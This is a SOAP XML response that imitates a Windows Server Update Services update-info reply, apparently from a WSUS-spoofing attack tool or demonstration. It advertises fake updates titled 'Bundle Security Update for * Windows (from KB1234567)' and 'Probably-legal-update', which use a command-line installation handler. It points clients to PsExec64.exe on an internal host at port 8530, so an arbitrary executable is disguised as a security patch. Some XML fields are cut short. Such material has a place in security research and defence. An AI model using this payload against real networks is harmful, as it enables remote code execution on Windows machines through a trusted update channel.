 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<GetExtendedUpdateInfoResponse xmlns="http://www.microsoft.com/SoftwareDistribution/Server/ClientWebService">
<GetExtendedUpdateInfoResult>
<Updates>
<Update>
<ID>
972503
</ID>
<Xml>
&lt;ExtendedProperties DefaultPropertiesLanguage="en" Handler="http://schemas.microsoft.com/msus/2002/12/UpdateHandlers/CommandLineInstallation
</Xml>
</Update>
<Update>
<ID>
929197
</ID>
<Xml>
&lt;ExtendedProperties DefaultPropertiesLanguage="en" MsrcSeverity="Important" IsBeta="false"&gt;&lt;SupportUrl&gt;https://gosecure.net&lt;/Sup
</Xml>
</Update>
<Update>
<ID>
929197
</ID>
<Xml>
&lt;LocalizedProperties&gt;&lt;Language&gt;en&lt;/Language&gt;&lt;Title&gt;Bundle Security Update for * Windows (from KB1234567)&lt;/Title&gt;&
</Xml>
</Update>
<Update>
<ID>
972503
</ID>
<Xml>
&lt;LocalizedProperties&gt;&lt;Language&gt;en&lt;/Language&gt;&lt;Title&gt;Probably-legal-update&lt;/Title&gt;&lt;/LocalizedProperties&gt;
</Xml>
</Update>
</Updates>
<FileLocations>
<FileLocation>
<FileDigest>
+woVBgFHAZXEe06Nh/yz9QKSvrI=
</FileDigest>
<Url>
http://172.16.10.3:8530/89c4eb2d-738b-4299-94d7-73fc566516e2/PsExec64.exe
</Url>
</FileLocation>
</FileLocations>
</GetExtendedUpdateInfoResult>
</GetExtendedUpdateInfoResponse>
</s:Body>
</s:Envelope>